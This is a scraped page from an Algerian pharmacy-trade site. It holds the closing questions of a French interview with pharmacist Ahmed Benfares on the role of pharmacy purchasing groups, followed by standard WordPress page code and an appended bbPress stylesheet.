data-medium-file="https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2017/12/benfares.jpg?fit=254%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2017/12/benfares.jpg?fit=328%2C328&amp;ssl=1" class="size-medium wp-image-7133 alignleft" src="https://i1.wp.com/pharmainvest.dz/wp-content/uploads/2017/12/benfares-254x300.jpg?resize=254%2C300" alt="" srcset="https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2017/12/benfares.jpg?resize=254%2C300&amp;ssl=1 254w, https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2017/12/benfares.jpg?w=328&amp;ssl=1 328w" sizes="(max-width: 254px) 100vw, 254px" data-recalc-dims="1" /></a></p>
<p><b>Comment différencier un groupement d’une société de distribution classique ?</b></p>
<p>Tout l’art et toute la difficulté se trouvent dans ce discernement des vocations. Pouvoir dominer le désir et la facilité d’aller strictement vers le gain sans délaisser l’aspect services est le défi que devraient se donner les groupements pour répondre à leur véritable vocation qui est celle de fédérer et répondre aux différentes attentes du pharmacien citées sommairement plus haut.</p>
<p><b> </b></p>
<p><b>Certains avancent que les groupements sont la solution naturelle pour accompagner les officinaux dans le cadre des futures missions, si celles-ci venaient à être adoptées, partagez-vous cet avis ?</b></p>
<p>Si le groupement s’implique plus dans le développement de la pratique pharmaceutique en s’associant sérieusement aux pouvoirs publics par l’engagement à participer à la formation continue et à l’encadrement du pharmacien de manière générale pour lui donner les outils nécessaires à ces nouvelles missions, oui, il deviendra alors un partenaire incontournable dans cette évolution et s’acquittera ainsi de sa mission première qui est l’accompagnement du pharmacien dans toutes ses activités.</p>
<p>&nbsp;</p>
<p>Entretien réalisé par Abdellatif Keddad</p>
<p>&nbsp;</p>
<p><a href="http://pharmainvest.dz/wp-content/uploads/2017/12/benfares.jpg"> </a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-7135" class="share-twitter sd-button share-icon no-text" href="https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Twitter(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-7135" class="share-facebook sd-button share-icon no-text" href="https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-7135" class="share-google-plus-1 sd-button share-icon no-text" href="https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/?share=google-plus-1" target="_blank" title="Cliquez pour partager sur Google+"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Google+(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>							</div>
							
							<div class="single-post-tags">
																																</div>




										<div class="mk-about-author-wrapper">
								<div class="avatar-wrapper"><img alt='Abdellatif Keddad' src='https://secure.gravatar.com/avatar/9fb32b8c0d254b6cb199073b90f3d006?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fb32b8c0d254b6cb199073b90f3d006?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' /></div>
								<div class="mk-about-author-meta">
								<a class="about-author-name" href="https://pharmainvest.dz/author/a-keddad/">Abdellatif Keddad</a>
								<div class="about-author-desc">Journaliste médical</div>
								<ul class="about-author-social">
									<li><a class="twitter-icon" title="Follow me on Twitter" href="https://twitter.com/AbellatifK"><i class="mk-moon-twitter"></i></a></li><li><a class="email-icon" title="Get in touch with me via email" href="mailto:a.keddad@pharmainvest.dz"><i class="mk-moon-envelop"></i></a></li>								</ul>
								</div>
								<div class="clearboth"></div>
						</div>
					


						<section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/le-bulletin-du-pharmacie-janvier-2026/" title="Le Bulletin du Pharmacie, janvier 2026"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Le Bulletin du Pharmacie, janvier 2026" /></a><a href="https://pharmainvest.dz/le-bulletin-du-pharmacie-janvier-2026/" class="mk-similiar-title">Le Bulletin du Pharmacie, janvier 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/portrait-de-pharmacien-rafik-khloufi-de-lassociation-des-etudiants-de-batna-a-membre-de-lordre-des-pharmaciens-de-annaba/" title="Portrait de pharmacien &#8211; Rafik Khloufi : de l&rsquo;association des étudiants de Batna à membre de l&rsquo;ordre des pharmaciens de Annaba"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Portrait de pharmacien &#8211; Rafik Khloufi : de l&rsquo;association des étudiants de Batna à membre de l&rsquo;ordre des pharmaciens de Annaba" /></a><a href="https://pharmainvest.dz/portrait-de-pharmacien-rafik-khloufi-de-lassociation-des-etudiants-de-batna-a-membre-de-lordre-des-pharmaciens-de-annaba/" class="mk-similiar-title">Portrait de pharmacien &#8211; Rafik Khloufi : de l&rsquo;association des étudiants de Batna à membre de l&rsquo;ordre des pharmaciens de Annaba</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/le-bulletin-du-pharmacien-decembre-2025/" title="Le Bulletin du Pharmacien, décembre 2025"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Le Bulletin du Pharmacien, décembre 2025" /></a><a href="https://pharmainvest.dz/le-bulletin-du-pharmacien-decembre-2025/" class="mk-similiar-title">Le Bulletin du Pharmacien, décembre 2025</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/portrait-de-pharmacienne-nadia-gadouri-slimani-une-bucheuses-inebranlable/" title="Portrait de pharmacienne : Nadia Gadouri Slimani, une bûcheuses inébranlable"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Portrait de pharmacienne : Nadia Gadouri Slimani, une bûcheuses inébranlable" /></a><a href="https://pharmainvest.dz/portrait-de-pharmacienne-nadia-gadouri-slimani-une-bucheuses-inebranlable/" class="mk-similiar-title">Portrait de pharmacienne : Nadia Gadouri Slimani, une bûcheuses inébranlable</a></div></li></ul><div class="clearboth"></div></section>
					
<section id="comments">

 


	

</section>
			</article>
			<div class="clearboth"></div>
			</div>
										<div class="clearboth"></div>
		</div>
	</div>
</div>
<section id="mk-footer" class="">
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
<div class="mk-col-1-3"><section id="contact_info-2" class="widget widget_contact_info"><div class="widgettitle">Contact</div>			<ul itemscope="" itemtype="http://schema.org/Person">
				
			<li><i class="mk-moon-office"></i><span itemprop="jobTitle">Pharma Invest</span></li>			<li><i class="mk-icon-home"></i><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Cité Houari Boumediène El-Eulma</span></li>			<li><i class="mk-icon-phone"></i><span>036 76 12 16</span></li>			<li><i class="mk-icon-print"></i><span>036 76 12 19</span></li>			<li><i class="mk-icon-envelope"></i><span><a itemprop="email" href="mailto:c&#111;&#110;&#116;act&#64;phar&#109;&#97;&#105;n&#118;e&#115;t&#46;dz">&#99;on&#116;a&#99;t&#64;&#112;&#104;&#97;r&#109;ainves&#116;.dz</a></span></li>									</ul>
		</section><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">Suivez nous sur :</div><div id="social-697c7c7ceb459" class="align-left"><a href="https://www.facebook.com/pharmainvest?_rdr=p" rel="nofollow" class="builtin-icons dark medium facebook-hover" target="_blank" alt="Follow Us on facebook" title="Follow Us on facebook"><i class="mk-jupiter-icon-facebook"></i></a><a href="https://www.instagram.com/pharma.invest.spa?fbclid=IwY2xjawG7zZxleHRuA2FlbQIxMAABHaZqNpZOJOhZZCpNMwI5uMSc2HHmcyZINNS4SBbXq5SX814Fg9EpqmykUA_aem_dYjhQdgQ-YAFVs--9-Zxvw" rel="nofollow" class="builtin-icons dark medium instagram-hover" target="_blank" alt="Follow Us on instagram" title="Follow Us on instagram"><i class="mk-jupiter-icon-instagram"></i></a><a href="https://twitter.com/pharmainvestspa" rel="nofollow" class="builtin-icons dark medium twitter-hover" target="_blank" alt="Follow Us on twitter" title="Follow Us on twitter"><i class="mk-jupiter-icon-twitter"></i></a><a href="" rel="nofollow" class="builtin-icons dark medium youtube-hover" target="_blank" alt="Follow Us on youtube" title="Follow Us on youtube"><i class="mk-jupiter-icon-youtube"></i></a></div></section></div>
<div class="mk-col-1-3"><section id="gmap-2" class="widget widget_gmap"><div class="widgettitle">Pharma invest SPA</div>
		<div id="gmap_widget_2602" class="google_map" style="height:250px; width:100%;"></div>
			<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>
			<script type="text/javascript">
			jQuery(document).ready(function($) {
  var map;
var gmap_marker = true;


  var myLatlng = new google.maps.LatLng(36.157969, 5.682667)
      function initialize() {
        var mapOptions = {
          zoom: 14,
          center: myLatlng,
	      panControl: false,
	      scrollwheel: false,
		  zoomControl: true,
		  mapTypeControl: true,
		  scaleControl: true,
		  draggable: true,
	      mapTypeId: google.maps.MapTypeId.ROADMAP,
        };
        map = new google.maps.Map(document.getElementById('gmap_widget_2602'), mapOptions);


if(gmap_marker == true) {
        var marker = new google.maps.Marker({
            position: myLatlng,
            map: map
        });
}

      }
 		google.maps.event.addDomListener(window, 'load', initialize);
			});
			</script>

			<div class="clearboth"></div>
		</section></div>
<div class="mk-col-1-3"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widgettitle">Abonnez vous à notre arrivage quotidien</div><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#3d4045 ; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://pharmainvest.us17.list-manage.com/subscribe/post?u=207bcb384c1460b77717a9fb0&amp;id=a213e7c1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> Champs obligatoire</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Adresse Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Nom </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Prénom </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_207bcb384c1460b77717a9fb0_a213e7c1f0" tabindex="-1" value=""></div>
<div class="clear"><input type="submit" value="Abonnez" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</div>
</form>
</div>
<script
type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></section></div>
<div class="clearboth"></div>
</div>
</div>
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Tous droits réservés Pharma Invest © 2015</span>
    		</div>
	<div class="clearboth"></div>
</div>

</section>





</div>
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-112982929-1']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>
	
</div>


	<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>
	
		<div class="mk-quick-contact-wrapper">
		<a href="#" class="mk-quick-contact-link"><i class="mk-icon-envelope"></i></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="contact_name" name="contact_name" class="text-input" value="" tabindex="867" />
				<input type="email" required="required" placeholder="Email*" id="contact_email" name="contact_email" class="text-input" value="" tabindex="868"  />
				<textarea placeholder="Message*" required="required" id="contact_content" name="contact_content" class="textarea" tabindex="869"></textarea>
				
								<input placeholder="Enter Captcha" type="text" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
		            <a href="#" class="captcha-change-image">Not readable? Change text.</a>
		            <img src="https://pharmainvest.dz/wp-content/themes/jupiter/captcha/captcha.php" class="captcha-image" alt="captcha txt"> <br/>
				
				<div class="btn-cont">
                    <button tabindex="870" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><i class="mk-moon-checkmark"></i></span>
                        <span class="state-error"><i class="mk-moon-close"></i></span>
                    </button>
                </div>
				<input type="hidden" value="contact@pharmainvest.dz" name="contact_to"/>
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div>
	

		<div style="display:none">
	<div class="grofile-hash-map-9fb32b8c0d254b6cb199073b90f3d006">
	</div>
	</div>
<script type="text/javascript">  
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        styles:  '',
        jsPath: 'https://pharmainvest.dz/wp-content/themes/jupiter/js'
      };
      
    var styleTag = document.createElement("style"),
      head = document.getElementsByTagName("head")[0];

    styleTag.type = "text/css";
    styleTag.innerHTML = php.styles;
    head.appendChild(styleTag);
    </script><a class="mk-post-nav mk-post-prev without-image" href="https://pharmainvest.dz/portait-de-pharmacien-actionnaire-ahmed-benfares-le-groupement-peut-constituer-un-creuset-de-formation-et-dencadrement/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><i class="mk-icon-long-arrow-left"></i></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Portait de pharmacien actionnaire, Ahmed Benfares: « le groupement peut constituer un creuset de formation et d’encadrement »</span></span></div></span></a><a class="mk-post-nav mk-post-next without-image" href="https://pharmainvest.dz/suite-ministere-de-la-sante-presence-du-moustique-tigre-vecteur-des-arboviroses-chikungounya-dengue-zika-2/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><i class="mk-icon-long-arrow-right"></i></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">(suite) Ministère de la santé: présence du moustique tigre vecteur des arboviroses (chikungounya, dengue, Zika)</span></span></div></span></a>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/pharmainvest.dz\/suite-portrait-dactionnaire-ahmed-benfares\/":7135};
	</script>
<!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css?ver=20121024' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/js/vendor.17b09b6c.js?ver=3.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/pharmainvest.dz\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/js/public.8173fe64.js?ver=3.2.3'></script>
<script type='text/javascript'>
function initMailpoetTranslation() {
  if(typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pharmainvest.dz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/pharmainvest.dz\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/pharmainvest.dz:443\/suite-portrait-dactionnaire-ahmed-benfares\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/themes/jupiter/js/scripts-vendors.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/themes/jupiter/js/smoothscroll.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/_inc/spin.js?ver=1.3'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/_inc/jquery.spin.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/pharmainvest.dz\/wp-admin\/admin-ajax.php","nonce":"97d51e64fe","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s'est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d'obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/pharmainvest.dz\/wp-login.php?redirect_to=https%3A%2F%2Fpharmainvest.dz%2Fsuite-portrait-dactionnaire-ahmed-benfares%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<p id=\"jp-carousel-commenting-as\">Vous devez \u00eatre <a href=\"#\" class=\"jp-carousel-comment-login\">connect\u00e9<\/a> pour poster un commentaire.<\/p>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.js?ver=20170209'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=5.5.1'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.5.1',blog:'108175801',post:'7135',tz:'1',srv:'pharmainvest.dz'} ]);
	_stq.push([ 'clickTrackerInit', '108175801', '7135' ]);
</script>

		<script type="text/javascript">
		window.$ = jQuery

		var dynamic_styles = '';
		var dynamic_styles_ids = ([] != null) ? [] : [];

		var styleTag = document.createElement('style'),
			head = document.getElementsByTagName('head')[0];

			//console.log('jhonny')
		styleTag.type = 'text/css';
		styleTag.setAttribute('data-ajax', '');
		styleTag.innerHTML = dynamic_styles;
		head.appendChild(styleTag);

		$('.mk-dynamic-styles').each(function() {
			$(this).remove();
		});

		function ajaxStylesInjector() {
			$('.mk-dynamic-styles').each(function() {
				var $this = $(this),
					id = $this.attr('id'),
					commentedStyles = $this.html();
					styles = commentedStyles
							 .replace('<!--', '')
							 .replace('-->', '');


				if(dynamic_styles_ids.indexOf(id) === -1) {
					$('style[data-ajax]').append(styles);
					$this.remove();
				}

				dynamic_styles_ids.push(id);
			});
		};

		abb.modules.theme_header.init({id: 'mk-header',height: '100',stickyHeight: '55',stickyOffset: 'header',hasToolbar: 'false',}); 
abb.init();	</script>

</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/bbpress.css?ver=2.5.14-6684
body_size: 4780
content:
/* *
* bbPress specific CSS
*
* @package bbPress
* @subpackage Theme
* Modified by Syamil MJ */

/* =bbPress Style
-------------------------------------------------------------- */


#bbpress-forums hr {
	margin: 0 0 24px 0;
}
#bbpress-forums {
	background: transparent;
	clear: both;
	margin-bottom: 20px;
	overflow: hidden;
}
#bbpress-forums div.even, #bbpress-forums ul.even {
	background-color: #fff;
}
#bbpress-forums div.odd, #bbpress-forums ul.odd {
	background-color: #fbfbfb;
}
#bbpress-forums div.reply, #bbpress-forums div.topic {
	height: auto;
	background: none;
}
#bbpress-forums div.topic.sticky {
	border: none !important;
}
#bbpress-forums .bbp-private-reply {
	background: none !important;
}
#bbpress-forums .bbp-private-reply .bbp-reply-content {
	padding: 20px;
}
#bbpress-forums .bbp-private-reply {
	position: relative;
}
#bbpress-forums .bbp-private-reply:before {
	display: block;
	content: "";
	position: absolute;
	right: 10px;
	top: 10px;
	background: url('../../images/private-reply-icon.png');
	width: 48px;
	height: 48px;
}
#bbpress-forums div.bbp-topic-header, #bbpress-forums div.bbp-reply-header {
	background-color: #f4f4f4;
}
#bbpress-forums .status-trash.even, #bbpress-forums .status-spam.even {
	background-color: #fee;
}
#bbpress-forums .status-trash.odd, #bbpress-forums .status-spam.odd {
	background-color: #fdd;
}
#bbpress-forums ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#bbpress-forums li {
	margin: 0;
	list-style: none;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies {
	font-size: 14px;
	overflow: hidden;
	margin-bottom: 20px;
	clear: both;
}
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums {
	margin: 30px 0;
	border: 1px solid #eee;
}
#bbpress-forums ul.bbp-topics .bbp-header,
#bbpress-forums ul.bbp-forums .bbp-header  {
	padding: 18px 14px;
}

#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-body, #bbpress-forums li.bbp-footer {
	clear: both;
}
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
	font-weight: bold;
	padding: 8px 0px;
	text-align: center;
}
#bbpress-forums li.bbp-header {
	
	margin-bottom: 20px;
}
#bbpress-forums li.bbp-footer {
	border-top: 1px solid #e3e3e3;
	padding: 0;
}
#bbpress-forums li.bbp-header ul {
	overflow: hidden;
}
#bbpress-forums .bbp-forums-list {
	margin: 0 0 0 5px;
	padding-left: 15px;
	border-left: 1px solid #ddd;
}
#bbpress-forums .bbp-forums-list li {
	display: inline;
	font-size: 11px;
}
#bbpress-forums li.bbp-footer p {
	margin: 0;
	line-height: 1em;
}
#bbpress-forums .bbp-topic-content img, #bbpress-forums .bbp-reply-content img {
	max-width: 100%;
}
#bbpress-forums .bbp-topic-content ul, #bbpress-forums .bbp-reply-content ul {
	list-style: square;
	padding-left: 15px;
}
#bbpress-forums .bbp-forum-content p {
	margin: 5px 0 0;
	font-style: italic;
}
li.bbp-forum-info, li.bbp-topic-title {
	float: left;
	text-align: left;
	width: 60%;
}
li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count, li.bbp-topic-last-poster {
	float: left;
	text-align: center;
	width: 10%;
}
li.bbp-topic-last-poster {
	width: 15%
}
li.bbp-forum-freshness, li.bbp-topic-freshness {
	text-align: center;
	float: left;
	width: 15%;
}
.bbp-body .bbp-topic-last-poster, .bbp-body .bbp-topic-reply-count, .bbp-body .bbp-topic-freshness {
	font-size: 12px;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #eee;
	overflow: hidden;
	padding: 12px;
}
@media handheld, only screen and (max-width:767px) {
	li.bbp-forum-info, li.bbp-topic-title {
		width: 40% !important;
	}
	li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count, li.bbp-topic-last-poster {
		width: 20% !important;
	}
	li.bbp-forum-freshness, li.bbp-topic-freshness {
		width: 15% !important;
	}
}
li.bbp-header div.bbp-topic-content span#subscription-toggle, li.bbp-header div.bbp-topic-content span#favorite-toggle, li.bbp-header div.bbp-reply-content span#subscription-toggle, li.bbp-header div.bbp-reply-content span#favorite-toggle {
	font-size: 12px;
	font-weight: normal;
	float: right;
	margin-left: 10px;
}
#bbpress-forums div.bbp-topic-author, #bbpress-forums div.bbp-reply-author {
	float: left;
	text-align: left;
	
}
#bbpress-forums div.bbp-reply-author img{
	border-radius: 100px;
}
#bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
	border: 0;
	max-width: 80px;
	margin: 12px auto 0 auto;
	float: none;
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name, #bbpress-forums div.bbp-reply-author a.bbp-author-name {
	margin: 0 12px;
	word-break: break-word;
}
#bbpress-forums div.bbp-topic-author .bbp-author-role, #bbpress-forums div.bbp-reply-author .bbp-author-role {
	font-size: 11px;
}
#bbpress-forums .bbp-body .bbp-topic-content, #bbpress-forums .bbp-body .bbp-reply-content {
	margin-left: 90px;
	text-align: left;
	position: relative;
	margin-bottom: 20px;
	padding: 5px 70px 5px 20px;
	min-height: 60px;
	border: 1px solid #eee;
	background-color: #fff;
	border-radius: 3px;
}
